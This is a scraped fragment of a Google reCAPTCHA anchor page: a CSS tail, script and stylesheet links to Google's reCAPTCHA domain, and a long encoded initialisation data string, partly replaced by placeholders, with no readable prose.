  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="fXDxA3wPyghciqM4BE4sIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__ru.js" nonce="fXDxA3wPyghciqM4BE4sIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fXDxA3wPyghciqM4BE4sIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22IU3ChMKSOhJCLAPCg2LDkMKTw4rCvMOow4HCs8OwZMKjwqvDphTDoDTDm2IlwoDDscKtcsKrEcKePlMdwrM9wpA6eATDqAl4w4vCoDfCl2ZMwobDjRDDp0ZUw5/DsmUOw5YBw67DrCjCoiQ/w6DConpjN3BtcWPDsiErH8OOTFXChMOKW8Ocwq9EDcK9wrvCjsOAw6TCvj/CnngdFiIaEnc/w6jDnBFbWC7CgWhUwpPCqMOiw6ZNKcO/wpnDjmwxDsKUNC3CnFvCoV49wqnCmsK+PSxtw5nDhwzCrsONM8K1w7AJwrU/w7wdX8OAJ8K8w5rDvsKSCiBJw5bDnMKHw4ACa8Oqw5/Cqx3CiMOgw54Mw4LDgMKQwrPCtcKCw53DgMK7w4V9w4zDv8OffngybcKCwqfDhMOgw60VNgAzwrt2YmnCoSDDqMO8w4jCo8KTb8K7QgbDimsjwp4Pw7RQwo7CjSTDpsOacS7DqX7DisKgwr/DqBjDkkvCpMOcwr9KDB7CqmMBwrZaw79yw7FcJMOxHx1aw5/CksKQw63ClCLCkgjCmF3ClW7CtiBhV8O5OUdCLMKowr7DgRwrw7PCqi3Dq8KXJsKCP0XDmcKTw4jCpyvDtCI+w5zCqykRQ3pdwr9YMcOzBsK3w6LCjH7CjWfCj8KNWMKbPxpedBwWw6/[base64]/[base64]/dMKOw5zCg1huwpIQSzQ5wrTDhm3DtsOtwpjDhsKqOyptw5/DvMOtwoTCh1HCkTJ/wp9bEcOERsO6wo/CtMKuwpLDmH7CkMOIacKbDcKjwq/Du09sYWNfcMKbVcKsKMKAwoLCqMO4w40lw4pFwrzCsiMqw4nCq2/DoFnCu2rCkCAAw5fDq8KsGsKwwqw0TDMNwoPCrcOQBUnCuERjw5Q5w4NUL8K6UGcDaMKeHDHDrTBQwoAowqfDjcOYVsKxEMOkwoBdw57DtsKeS8KDasKLZ8KPLGEOwrTDpcKnAS7CnmTDiMKsRnspXjU/KSnDmsOYEsOuw5lxOsKSwptjM1fCkgbCh1vDkVvCmcOHbSbDhMOoNMKtw4YYb8KALjfChsKNHg0ScsKZEXVGw5tudcKwWgfDuMOcwpDCliV7VsKpVT8swqAqw7/[base64]/[base64]/[base64]/CqMKWVAbCjcOSXsORY8O6P8ORWMOiMMO/w4/[base64]/CjMOMM8KKV8KpwpQ8w6PDsloLwq7DolV+w63Dm1tEUjbDj3HClcKHworDu8OVw7BkKgN7w4PChMKNSMK7w5ZgwrnCmMOQw5XDmMKFDcOQw7nCukkHw5cuYyEUw4wXdsO2cilVw5AVwq3CnHQXw4LCq8KyGTEQUS3DhgvCvMO3w6/CvcKGwpRhGUBkwp7Dng7CpcKwdU5QwqPDh8KQw5MRFVo+w5/[base64]/GWVmwpfDvsK1M8KdGD3Cv3vCvsO0wrgPOk7DuQbCqMORw5nDn0kDP8Omw6s5w40MwrgmYjVtLCkZw4PCqiEhJcKwwoRlwqhNwrDCuMKkw5fCh3Ixwok2wpsld0t1wqlEwqcZwqXDiwwQw6HCisO/[base64]/CtcOiwqfDshB2AmHCiT5SPcKhSi3CkR3DkS/CpMO2WcOAw5TDh8OzZcO6eWrCr8OTw75Vw6wOIsORw5TDpTfClcOjdxF/wqUzwpjDiBTDkDbCmTBcwpgVHUzCuMOvwrLCt8KIU8Oxw6XCnTzDlGFrJwPDvSU2SBl1wrXChMKHIsKiw5Zfw7HDhkfDt8KDAGLDqMORwoLCsm4Rw7p7wqrCsmPDhsO0wrwkwo1xAyLCkHTCpcKVw7Zlw4HDh8KJwr/DlMK8CB8bwrXDiAZKHWjCoMKWScO4JcKfwphXX8KKI8KTwr0MElB4PA5+wo7Dn0LCumMxIMO/dUrDssKiPVLCjMKnMcOyw6d3A2fCrhp1UBbDnHYuwqlcwp7DvUYgw5UWAsKTUkwQDMORwpoDwq96bD12AcOvw6k9f8KJXMORIcKpYSPCvcK8w6B6w7zDmMOiw67DqMO9ZyHDncKUN8O/LcKhNX3DlH3Dj8Osw4LCqsKvw4t+w73Di8Ocw6PCn8OAXGBLEMK+wo9XwpDChCFJdGjCrhAJGsK9w7bCqcKFwo8/[base64]/wrViw5RpGXonFHPCgSU5wo9gwolOw63ClcOdwrXDoCrCusK1DTzDmTDDiMKSwoNGwoYTXhzClcK7FF9Cc0JqNhbCmEtQw7jCksOAPcOrDMK8bCcuw6UiwozDqcOiwoFbEcKRwrldfMOYw4I/[base64]/[base64]/[base64]/CqcKawqVNw5bDumzChWPDsxw6J8OoEQJzB8KMNMKdwrXDucKGX2Jww5XDpcKdwrF/w4nDqMO5Em7DlMOYSznDqDoMw6MNGcKPa2sfw5oGwopZwoPDnQ3DmDhowr/CvMK0wotjBcO2w4zDvsOFwrDDoWXDsC9xcATCvcOgTS8NwpB5wr9dw5fDpyVRGsK9VXY9N1PCqsKhw6/Dq09WwqJxNl4zXWZ5w6V6MB4Aw6Vuw6gcUwxhwpbCgcO/[base64]/[base64]/Cn2vDjMO4w5UKO01nw6lhSShiw6dPYMOaGmPDp8KHNWrCgsK2O8KsFjfCkS3CjMOLw5jCo8KaCyBfw6hxw4plc2F/ZsOGKsKGwoXCo8OWCzPDjMODwroswpEXw7cGwrjCs8KGPcOPw4jDuzLDilPCiMOtFcKweWsNw4DDlcOiwoDCmwk5w6HCtsOsw4IPOcOXJcO0OcOMeTVTV8Otw4nCpQglJMOndnE4cH3ClizDm8KvEmlPwrvDoHZUwq96JAfDuzlmwrHDgx/CvXg5fWZiw5bCpAVYR8O3wpokwo7Dui8jw6jCh19sMMKQeMK/PcKtAsOnNR3DpA1HworCqT7CnnI2RsKRw4grw4zDgsOfVcOwGn3DrcOMVsOiXMKOwqDDqsOrGjx7VcORw6bCvjrCu08MwpAbUcK5wqXCgMO+AEguScObw7rDmm0IesKBw7TCukHDlMOOw5U7VFRZwrrDrnHCsMKRw4wYwojDp8KewqbDlwJ2Im/DjcK3AsOZwoHCisKrw78+w4PCh8KodVrDocKrdDzCkcKJUBXCsl7CocOIU2vClH3DmcOTw5hzNMK0HMKpMsO1GEHCo8KJFMK7KsK2dMKpw6PClsK4AyMsw7XCu8OCVHjCuMKcRsKXHcO0w6tGw5pbLMK8w5XDicKze8O9AHDCu0PCk8Kwwr4UwqABw5xLw6/Dq3vDoXLDniDCsAbCn8ObDsO1w7rDt8OGw7nCh8OZwq/[base64]/CWwSdyNRwqzDjMKVVnHCpXA4AcOmFMKkw5nCj8OUQcO3BcKkw5XDp8OiwqrCjMOTOSwMw6BYw601DsO6PcOSY8OOw5ZmN8KeAErCh1zDkMK+wpMZbFvCghDCs8KHJMOqbsOgNsOMwrVEB8OzQD4nGjbCt3zDlMK1wrR1T1bCnTBXU3l9FxJCM8OswoPDrMO/[base64]/[base64]/wo/DvHzDsRBMw5HDhQ/CmHbDucOTKMORcMKjPGN1w75DwoUzwrHDgwFHNTUmwqlOdMK3JD5awqHComs0HSvCucODY8OpwrBew7fCm8OgUMOdw5LDqsKHYhfChsKwS8OCw4LDnS5nwrgyworDjsKwV1cIwoPDnjsUw4LDonPCmiYFcG/ChsKuw7vCtzt1w53Dm8KLBG1Cw4rDgXIlwpTCkWUCwrvCt8KzasKTw6hiw5YlccOyPRvDkMKoRMK2RhfDpHB2NX1VYFDDmnhzHmzDjMOcK1MHw7RqwpUqB1kTNsOLwrzDu2/Cj8OTPS7DvsKtdW0awrhbw6BpXsKvSMOkwrcEw5jCtMOiw5wYwpBJwrFoCCHDrlLClMKiDHRaw4jChRnCm8KRwrIUPcOBw5bCryErYsOHLm7CtMO5fcOgw7Rgw5t1w4dUw60bOcO5bwkQwqVAw4HCt8OPaCg8w5/CnGYHHsKdw5bClcO7w5Y9TCnCosKMVMOkPz/DjgzDuxfCq8K6MS7DhgzChlHDp8KMwqDCgV8ZKlo9bwYEfMKlSMKcw4XCokvDvFIHw6jCv2UCHFTDmQjDsMOswrPChkY8YcOHwpInw4IpwozDqMKdwrMxX8OoPwUdwp98w63CicKgZwIHCgQxw653wq1YwobCqE7Ch8KTwogjAMKnwozCmWHCgg/DuMKsfBHDnTNOKRLDvMK3bSkjZybCu8OzTxF5Y8O8w75VNsOBw7LCqDTDrk86w51ZPmFCwpkFRV/DoWXCnA7DiMOOw6bCtmkqYXLCmXwTw6rCrsKFJ0INGFLDiCQIesKawr/CqWTCmirCocO9wpjDuRDCiGHChcOxwqbDkcKbTMOhwoNONGcid3DCrnDDo3N7w6/Dn8OPfSBnFMKcwq3Ck0DDtgAxwrfDg0NmbMKlL3zCrw3DicK3AcOYJzfDoMKlUcKjJsKBw7DDjDk7JT/Dt38Zwr5nw4PDh8KJQsKxOcK0MsOMw5zDmsOFw5Bew4oJw73DhmvCnRQ9dktDw6Iqw5rCiTFqSCYSCS9qwoceW1lrI8O3wozCuyDCvBgtH8Omw6JYw5EQwoHDisO7wpM0ADHDrsKTK1zCiWcrwrlSwqDCrcKNUcKSw5RcworCqEJNDcObw6zDp2/DgkXDusOHw7BgwrZpC15Dwr7CtcKxw73CqD5Vw5bDpMKww7NjQVpFwrXCvBPDui00w6PDtjPCkmhxw5LDkwjClmERw53CmDHDmMKtIcOXWsKkwovDoRrCnMOzG8OTclJ/wrrDrUTCtcKrwrjDvsK6YcKJwqHDmmJiOcKSw5/DnMKjbMOIw7fCpcOJQsK+wpkqwqd/QTUaAcOgG8KwwrtDwoI4wphFT2xJH2PDg0LDpMKlwpFsw58NwoLDrXBfOGzCrl0zNMKWFllIVcKoP8OWw73CmMOrw57CgVIoQ8Oqwo/[base64]/Cq8OseyFVOQ4PTcOTbEsLwpfCrwPDs2jCrkPChsKRw5/[base64]/S1cZw6PDvHYPwqzDrmsxdFFTNMO9cypBwq/[base64]/CljzCqMOaSSxcw5ljU8ObKcKJwrRoM8KWwpIhwoxnI31vw587w6plYcOUAT7CgD/Dl34Yw67Dl8OCw4DCpMK9wpLDmjnCjTnDn8KfbsOJwpnCpcK1AcKYw47CnRRnwoUwKsOLw7c/wqpxwqjDtcKzLMKMwpFxwrIvHCrDtMOzwqfCjRQ6wovChMKLAMOvw5UOwpfDoi/DlsK6w4XDv8K+I03Cl3rDqMODwrkxw6zDpsO8woJww6ZrLlnDlhrCsHfClMKLI8K/w6J0NQrDsMKfwoRqIQ3DrcKRw4rDnijCs8Okw4PChsO/[base64]/[base64]/CrMO8NcKbwqDDi8KXwq4bV0HCk0LDkj4qwoAWw5nCiMKiOG7DvMOwFEzDnsOdX8KQWTzCshxkw5J7w67CozlxFMOVMjp0wpgBc8OTwrjDpHjCunTDmhvCgsOqwrfDg8KMW8OCeR8Bw5oQSU19EsO6YErDvMKLI8KFw7UyMQ3DqDktYV/DnMKCw7MATcKTTQpqw6E3w4cfwq93w5zCinfCosK3ERM6csOze8OtWsOEZU9yworDtGg0w7wTbjHCl8Oawps4ekNpwp0MwoTCkMKOA8KUHSMWYWfCkcK9c8OnYMOtLGotN2XDh8KfTcOEw7TDnjHDlFdDV2rDsCFIRS9tw6nDiWHDgz/DhnPCv8OPwrDDvsORAcORA8O+wrFrQ0JCLcOFw5nCi8KvE8OkIVUnMcKVw7Yaw4LDhkAdwqXDk8O0w6c1wrVHwoTCtjTDhRnDnG/CrcKgF8KLVRV9w5HDnXvDuiorU0PCoy3CssKmwoLCssOFXUpqwoXCg8KZb1XCssObw4xWw41iW8KhM8O8OMKuwod+asOhwqJQw4zCnxh1FhpSI8OZw5ZKHMOcajgCCQMtTsKAMsONwr9Ywqd5wqhUfMKhMcKPIcKyUk/CvDZIw4hBw47Dr8K7YS9kT8KLwpUwMnvDqH/CqjnCqz1BLyXCkyYyXcKKKMKxWHDCm8K4w5HCsUbDu8Kyw4xkb2lwwp5ww6bComJQw4LCgFgNWgfDrMKBcGBIw4RrwqY5w5TCil1WwobDq8KKFCQgGw94w7o0wpfDpSweScOqShkow6LCmMKSZcOXNlHCs8OWCsKwwr/[base64]/[base64]/CsQHDhCHDpUtiwq8NIsOzw7LCp8KPw4XDsBvDtjsCDsKoZxNfw4nDrcKRU8OCw54qw4FpworDp13Do8OCGMOZVl9Xw7JPw4NVSnAAwoFgw7vCmAJqw5JHIMODwpPDksOywqBAT8ObYhFnwrotYcOww4PClwzDrEM8MhxPwpsVwq/DgcKHw43DssK1w5jCjMKLQsOHwpfDkmU2F8K8TsKxwrldw5TDiMOLfwLDicOwNi3ClsOOT8OKEyACwr7CgBnCt2fDhcKJwq7Dp8Kkc31fCMOHw4hfahdSwr7Drz4xb8Ktw4DCucKOInPDpRRBGx7CgC7Dm8K8w5/CqQDCmsOdw6LCsnXClxnDlkMLa8KwF28QNFjCiANdc3wgwrDCt8O2IG5pTRXCh8OqwrgjKgIfZAfCmMKbwqHDssKnw7zChAnDusOTw6nCnVE8wqDDsMO4w5/[base64]/CmsKXUcOcw5PCk07DjxrDmcOuwojCrxZqQsKgPgbDvgLDoMOGwofCnxgeKkLCqHLCr8OvCMK8wr/DpCTCkynCgF07wo3CkMKufDHCpwMhPk7CmcOsC8KyGEbCviTDssKbAMK1EMOkw7rDiHcQw7rDpsKLGQgAw77Dt1HDsC9Sw7RCwqDCpTJreRnDuy7CtltpLFbDkFLCkEnCp3TDgRMiRB9VMRnDp0UwOVwUw4V+ZcKeUngtYXnCrlt/wpEIW8OmU8KnVEhCNMOZwo7Cnz1LesOGD8Olb8OMw48Bw49tw4DCnFQMwrlPwq3DsHrCpMO6CXjCiQwTw4fCrcOEw7Zcw6hdw5NjVMKGw5FFw47Dp2/Dll4XMQV6wo7CrsO5bsO0aMKMU8Oow6vCgUrCgEjCtsK3QH02dHXCvEBuHMO8BhJsNsKGC8KCQUgbODYfTcKdw54iwoVcw7/[base64]/DlXlow5/DmcO6wq7ChDJmw7AUTMOGCsOMw5/CnsOYYMKtT8OvwqvDi8KkN8OKccOLQcOOw4HCn8Kzw6kRwo3CvQ8xw71swpA9w6crwrzDqzrDhBHDpsOkwrXChGE7wqLDiMOlOEhDwqvDukLCozXDmnnDnHFMw4kiw6gJw7krNXlzC2QlK8OaOsKGwrQkw6jChWlHCxMgw5/[base64]/DucOwA8OmBMOKwpoTU2HDnsO7w7fDp8KEW8KQwrhNw7jDvEbCuxlDOG92woDDosOAw6jCvcKLwqoIwoNgFcKnNHLClsKPw44FwoXCkHDCgHAsw6/DnlQBVsK6w7PCiWNtwpo2MsKWwoxneQsoJBFZO8Kxa2NtXcO7wrRTbm5iw4EJwqvDsMK9XMOVw4/DrUfDqcKbEMKGwpkVbMORw61EwpQHTcOHYcOpXGHCvTXCjlvCkcK1bcOTwrx4YcK1w7UYXsOhKcOzUCXDlMOyBjDChx/DjsKfQnfCtSFswrAbwo/ChcKMCgPDu8KJw7h/w6PCmULDvyXCisK3JQ8dWMKVYsKWwo/DmcKQUMOIczBjHhtPwqTCjU3DnsK5wo3Dq8KiXMK9GVfDiD9Ew6HCnsOFwozCncKeNW/DgVErwr/DtMKSwqNHIwzCpDB3w7QnwqPCryBpMMKFWRfDnsOKw5tbb1JAc8OKw41Ww6/Dl8KIwr85wpnDlhoyw6t9LcOuVsOpwrNgw7LDmsKewqjClnVYfD3Cuwx/[base64]/Dn8OrNnnDjcOaw4dPwrvDnRXCinbDucK7w5YNwrHCiUDCl8OUw7ARd8OobnHDhsK/woBcLcK2fMK6woxuw7ImBsOiwq50w5MqHA3DqhQewr94fQDDmiIqOlvDnR7ClBU6wrECwpTCgHlIBcO8HsKYRBHClsOuw7fDnkAvw5XDsMOHDMOod8KteUQ2worDuMK5KsKUw6c6w7guwr7DsCTCm04/ZEw4TMO2w58yMsOlw5zCj8Kfw48cajFFwpfDpRjChMKeS15uA23DpwfDlV1/aVVcw7/Ds29kI8KHHcOseR3ClcOxwqnDug/DtcKZUGLCmMO/[base64]/DkDk8wpZIwq41wrXCjWBEwq7CuyMMw67Dq0rCpXHCtiLDvcK0w6I9w4nDrMKpKE/CuyvDrERCFF7Cu8OHw7LCvMKjAcOcw6ZkwoDDj2Y5woHCvXhBacKww6zCrsKfMMKXwrQxwpvDssOBRMKYwoDCunXCu8OqIl9ALlZWwp/CqkbCrsOvwr4rw7DCjsO8wqzCoMKPw4oqF34wwopXwrNzAVgnQMKxcG/CnhMJS8OcwqQcw5NUwoHCogXCsMK5NVzDnMKPw6I4w6s1IMKswqbCuGNgCMKSwokfbXvCoTF2w5jCpWfDgMKfWMKwCcKKKcOxw6ggwqHCsMOuI8Ogwq/CmcOhb1E2wrUnwqXDosO/RcOwwqV+woPChcKOwrsCSF7Cj8KMVcOZPMOLQGB2w7pzUFM1wrPDmcKrwoVRSMKgCsOxKsK3wrjDmV/CvwdXw57DnsOzw5fDsQXCgEQAw4gIZ2jCryVRSMObw7VRw6TDgcKIZwYEDcOBCsO2wrbDgcK+w47Ct8OXEDvDuMOtHsKHw7bDniTCv8OrL0dQwrk+wpnDi8KAw50FI8Kya1fDqcOrw4bClwbDmsOyXMKSwrd5MQtyACp0ORJRwr/CksKYAk9Aw57DiisLwqdvUsKMw43CgcKfw4DCk0UYIBUoaXV/PHNaw4LCgyYUK8Kgw7Mpw7rDjjl/BsOUKMKYZ8K3w7LCiMORdjx/bg/ChH47acKOHFPCin0RwpTCsMKGesOjw6LCslvCkMK6w7RXwo5dFsKEw5zDrsOtw5Z+w6jDpcKRwoPDlSbCkBjCjzLCisKXw5HCijvCmcORw5jCjcKqPhkAwrEowqNka8O7ND/[base64]/[base64]/DkcOCw6t8F8KaKF4wc8OCwrnCtMOTZsKmw7EeD8Oqw6wMYUzDi2/Dh8OQwo1jbMKcw6wpM19ZwroTJsOyPsOmw4g/Y8K0MxdLwrfCksKfwqdww7fCmsKRK07CvzHCsGgUPsKbw6kwwrLCiFA+a3cwNzk5woIHAxlSPcOfD1cfMGzCicKzCsOWwpDDjsOvw6/DrgM8GcKjwrDDuhFuE8OVw6VcO2jCrBhlaGsqw6/CksOfwpPDnmjDnS9fPsK2eVEGwqDDtEVrwoDDkTLCi3NAwr7CrwUTLCbDnV5xwofDsHnDjMKVwrwYDcOJwqh5eCPCowLDi3l1FcKtw60QVcOTPDYJbzhaHEvChDNfJMOuGMO3wrIUI2cTw65iwo/CvlxZBsOVasKTfDXDiDBOf8KDw57CmcOubsOjw5V+w4XCtyARI1I0C8OkDF3CpMOBw4sEJsKhwqoxCUsRw7XDl8ORwo/[base64]/CjMK1w6oresOXwqsWw69Lwpxxw5zDj8KkVsOwwoErw44paMOrB8OGw4bDmcK1Akpxw5XCiF8mc0FRFMKyKhUvwqPDrnbCsAJ9aMKuYcKzSgTCkg/Dv8KFw43DhsOHw5omZnPCiBh0wrhdUw0lWcKQeG9wEBfCvGh4Y1NmZkZPYFkKbB/[base64]/CgVTDpwvDvhYHcyzDhsOowqxXAcKnw55yPcOBZsOEw7cfbG/CgSDCmF3ClFTDv8OgXg/Dqgo2wq/DsTTCpMKLGHNGworCncOlw6d4w6B2Ditqfx5XDMKBw6Ncw5kqw7bDoQVow6tDw5NAwoQewo3ClMKXNcOtI2JYJsKhwrZ7EMO6wrbDksKCw5wBD8O+w50qJXF9TcOsQAPCr8K/woAyw4Eew77DqcOzJsKuZEfDj8OPwp0OEMO8cwpGQcK4ZBAIFxNxKMKaaHHCjTXCghtXVkLCoUZhwrJlwqw2w43CvMKFw7/DvMK9RsKLIF/Dql/[base64]/DjMOmwqhaKHPDtsKxYcKNJsKxwohmGkzChsKjcRbDu8KoBnVKQsOqw5PChxbCl8K9wo3CvSXCgjgKw5LCnMK6a8KBwrjCisKsw6jCn0HDqlE1P8OcSkLCjnrCik9cLcOADhwDw7ZqGzVXe8O6worCpsOnbMK1w47DjgAbwql/wo7Coz/DiMOpwr5EwojDozTDrRbDhUlvYsOZIELDjQnDkCrCqcO3w6cpw7rCkcOjHBjDgwZow71EW8K7EhbDpTYtH2rDk8KzZHxFw7Yzwo8gwqIlwqk3HcKOEMKfw5sVwrR5A8K/[base64]/Dhl9mw4nDtSkCwp8xw6jDtFHDkAxtD0zDu3YswqzDrFzDl8OgLn7Dg2J9wrZfG1bDgcK/[base64]/CvmMcKMOgwrQPw7FKG8O3AcKHwrPDlMKVZl/ChX/[base64]/CmMKXwrrDlMKsBsO6LzgCw5l/w6Juw7XDjsKFw5MPIcOYaEkVOcOiw4oXw5AgJCtIw7AXeMOLw4ZBwpTDocK0w4QZwq3DgMOBbsOiBsK3dcKmw7zDr8O0wqE9TzwtdkA7PcKAw5zDlcKiwpXCgMOTw61Hwr0fKDELNxXCuh9Vw71zNcOdwpfCqCvDocKmTUHCrsKpwrbCssKnJsOTw4bDpsOuw7LDo2/CimYtw5/CkMORwp4Qw6Erw7LCq8KXw5IBfsK/GcO3XsOuw6vDoGIFX1skw6nCoWklwp/CsMO6wpxiNcKnw45Qw4rDuMKpwptJwrgKOB19csKHw7NawqprWEzDrsKGJAI1w7UTVEfCssOawpZhJMKHw7fDskQlw5dCw6/Cj2vDllhkwobDoT0tDGxsGW5AZMKXwopXw4ZsbcOswqFxwppKZl7DgMKMw4caw4VqE8Kow5jDmmJSwrHDtFrCnQFzETAQw6gNV8KoWMK5w4Igw5AmMsKfwqzCrGHChgXCqcO2w4bCjMOpayTDsCLCtBFLwq0CwplcNwp4wr3DpMKbeit1fcOUw7l/LGQlwplXL2nCtEV1C8O2wqEUwpZDD8OjcMKLcBNtw5fCk1tICxJmX8O9w7oWR8KQw4/CoUQUwqPCtMOdw7hhw6xnwr/[base64]/DsFnDtlgWwoJ0wpsKw7NAwpvCpADCpSrDjw96w40+w70Cw5zDsMKPw6rCu8OHBFvDjcOXSTgtw4V7wqFFwqp4w6gnNFYfw63DsMOPw7/CvcK8woB/WkBrwoJ3J0vDusOSwr/[base64]/[base64]/Dn8KtIsO7BMO/wqDDqh0qanFuwrrDrcOkwqIZw4DDkUjCtijDhGYcwqvChnLDmBrCnWYHw4k3f3Zfwo7DgzTCocOIw5/CuTfDkcO8D8OvPMKxw44Hd0QJw6Qrwpo/Uh7DlFDClhXDvmvCtSDCjMKeBsO/w5sKwr7DkE7Di8Kfwq9Zwp/DvcKWIHpMEsOpLcKBwpUlwoENwpwaKlHDgTnDu8OXeCDCm8OwJ2liw6RLRsK9w69tw7ZBdEY4w5rDgwzDkWHDoMO/PsOwK17Dtg8mYsKww6rDt8OXwozCjWhjLCvCukvCrMOpwozCkzXCg2DClsKKWGXDnjfDtQPCihjDlB3DucOZwrdFNcKdWy7ClU9/KgXCqcK6wosawoYlT8Omwq9Dw4HCpsOaw40xwq7DgcKCw7PCr3nDkwk1wp3DiS/DrFsSVkJJW1g+wrlKaMOrwrlMw4JnwqjDrxXDsUBEBCFFw5/Cl8OdJgUnwoLDisKuw4fCrcOkChrCjsK3Y2fCsTLDp3jDusOWw7TCtTZJwos6dS1zRMKBH0DCkEIcRTPCncKYwqbDuMKHVxPDv8OIw4wUB8Kaw4HDu8O4w6HDt8KUacOxwr18wrAxwpXCs8O1wpvDosK3w7DDssKewrLDgnVGUDTCt8O6fsKjOm1hwqFGwp/Cv8OKw6TDpxXDhsKFwpDDlxh/MEwLd2rClGXDu8Oyw6JKwpsZM8KzworCpMOew4IBw7Rfw4ASwp15wqdEJsO+G8O4KMORTsKHw7QfC8OUfsKLwqLDpwDCucO7LS3CgsOAw5c6woVNeWtNVxHDp2RPwqDCtMOPfwMOwqzCgzPDnAk/UsOacG92Qjs6E8KESEtCEMOYLsORfG/Dg8KXRyPDlsKtwrZAYEfCk8KbwrPDuW3DqWDDplR3w7nDpsKEcMOAHcKMUETDtsOzWsOHw6fCvjvCunVuworCq8K0w6vCpmnCgynChMOBCcKyHUhIG8K6w6fDvMK2wrYZw4bDgcO8WMOhw5o2woBcX3vDj8KNw7wuVDFHwoRbczrCribDtB/Co0pMw7IpDcKcwq/Cp0l7wotLalvDo3XDhMK4O0dVw4YhcsKqwqtlUsK4w54yQQ7CjE7DmkNkwqfDqMO7wrUIw4QuIgHDkMKAw4bCtyxrwqjCthHCgsOdZF0Bw5ZfN8KTw6R/[base64]/[base64]/DumgOw6Qww6fDhTp5cFZYNcKTw7Zzw45jwo9Mw7TDuyXCjgvCn8OJwrLDuwkGQsK8w4zDtAcVMcO9wp/DpMOKw5DDtF/Cqn53VsOmK8KUOsKQw7zDoMKBDwEswrrCgsO4d2cwasKMJzTDvmkLwoVHVFF3b8OKaETDhW/[base64]/DhcKOLVLCuUfDjMK/a8KJMcOwwqYXBMOPO8KLKmjCuyQGHMOiwoLDjnAow6XCoMONMsKQTsOcFHFTw7Jtw6Jqw7ooISkcTU/CuCLCjcOqE3EYw5LCrMO3wq3CmRV3w503wpDDtSTDkDlTwojCo8OZKsO4OsKqw4FlCcKvwqMlwrzCtcKjNhoAY8KqL8K9w5TDslk9w4kRwoXCs3PDrGd3SMKHw6E5wqcOOkTDsMK7FBnDiSFkdsOdHXDDv1/CpnvDn1dLNMKdLsKww7XDusKJwpnDocK3TsKew6zCkx/DlmbDkggmwpdPw7VJwo5eMsKMw6rDsMOBBsK1wqvDmBjDjsKyUsO8wpHCpMOrw5DCr8Kyw59+wooAw45/[base64]/DqE3DqcKSQMKePgUYRMOZw51LwpTDkiDDjsOdfsOfaQTDjcKheMOkw6Q8ehIlFkhOfcOVY1LCoMOUccO7w4vCqcK2NcOwwqVGwozCqsOaw5Icw552NsOXdHFzw4lhH8OLw5ZJw580wpDDp8OfwrXDljfCssKaZ8KgKGlxfWNjZMOCGsK/[base64]/[base64]/DtsOyHMKoSTw7QTbDmMKzDBbDvk4swoTCsmhTw5Y3EWtnXRsMwrDCucKqMgsnw4nCk3xYw6MewpDCkcOEZCzDi8Ovwp7CtWDDtTEfw5XCnsK3GsKbwrHCvcObw4h6wr5XK8OLJcKfPMKPwq/DhcKyw5nDqW7CuRbDkMKpV8K2w5LCicKYXsOOwokJZQDCoDvDhENXwpbCpD9bwpfDtsOrC8OUX8OvCiLDkUTCscO4GMO/wp9qw5jCi8KkwpHCu04JR8OHIEPDmnLCp13ChzbDnUkpwoExMMKfw7fDhcKfwopJeEnCl09kM1rDl8OOJ8KAdB9Bw5MXBsObKMOWwrLCtMKqDlbDksO8wpDDvS08wqfCqcO6T8KfUMOINgbChsOLcsO1IAIiw6Uwwr/[base64]/worCpMO7w49ewoLDgRnDn3kfAgM4W3vDkMKrw5NbakAcwqnDqcKYw67CkHbCv8OyeENkwqnDukcPHcKawp/DkMOpUcOyKsOtwofDkVFyAHfClEXDiMOLwp/Cin7CmsOyfTPCjsOcwo14e1vCu1HDhTvDqhDChScTw6/DszUGZRdAW8KRaRocBB/CnsKTcU4IRMKdN8OlwqMywrZ1TsKZQkkuwrXClcKBKjbDk8KwNMKsw4JWwqZ2XHlewq7Clh/DuT1Aw6hTw6QXLcOqwpRGQHTClsK/YQ86w6bDqcOYw7HDoMOSw7fDvHfDk0/Don/Ct0LDtMKYYn3ChH86LMKbw75awqvCtVnDjMKrIXTDlWnDn8OeYsKqAsKfwovCunAAw59lwrQGPsO3wp9dwqnCojbCmcKFTDHCrjF1b8O2MSfDihoyMHtrfcOrwpnDscOvw7J+DGXCjMKjVj5Iwq4FEl/DiW/[base64]/w64gRVlQJkLDuiwoacOGw4EQwofCnsOiwrnDhAolA8KIQMOHXSUhIcK0wp09wqzCrmtYwokzwoNmwqnCnh9neSxpEcKvwpPDryjClcKZwpTCng3CoGXCgGchwrbCiRh9wrPDqB0gdMO/[base64]/CgUYhwpANdgTCqCrChcOzw7Ebw6dkOsK+C8KyC8OtbcKCw4PDqsOjw5DChmIfw7kNJltWcAgfN8OOZMKaa8K1X8OROioswqcUwqXCt8OYP8ONV8KRwr1DPcOKwrcBwpzClsOYwpAEw6ZXworDrRozZQXDjsKQX8KdwrvDosK7NMKncsOxBx/DtsKuw7vCk0lkwqXDgcKIGMOIw78hAMOIw7HCuwdaOnwuwq4nVEXDmFs8w7fCgMK/w4A8wobDlMOsw43CtcKcNzfCoUHCoyzDi8KOw6tET8K6VsK6wqh/NivChGjDllE6wqZHNzDCh8KMw6rDnjwKVxptwqtHwqBXw5YgZGjDnmjDuwRww7dYwropw5VmwovDsUvDscOxwpjDocKDKw5nw5nCgRfDpcKRwpXCiRTCmRYQBm5iw4vDkyjCrFlaMMKvTsK1w61pLcKUw6DDrcKoJsOuc3ZyOSg6ZsK8M8K/w75zFVPCk8O1w75wBRlZw5skWlPCvkfDrCwIw4/DvsODTw3Ctn1zRcK1YMO0w4HDu1Y/[base64]/